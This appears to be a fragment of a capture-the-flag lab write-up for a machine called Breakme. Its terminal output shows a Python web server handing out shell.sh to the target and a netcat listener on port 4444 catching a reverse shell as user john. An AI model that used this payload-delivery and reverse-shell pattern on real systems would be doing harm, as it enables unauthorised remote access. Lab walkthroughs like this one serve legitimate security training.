 ❯ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.235.168 - - [29/Sep/2024 01:01:51] "GET /shell.sh HTTP/1.1" 200 -
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.235.168] 38904
bash: cannot set terminal process group (537): Inappropriate ioctl for device
bash: no job control in this shell
john@Breakme:~/internal$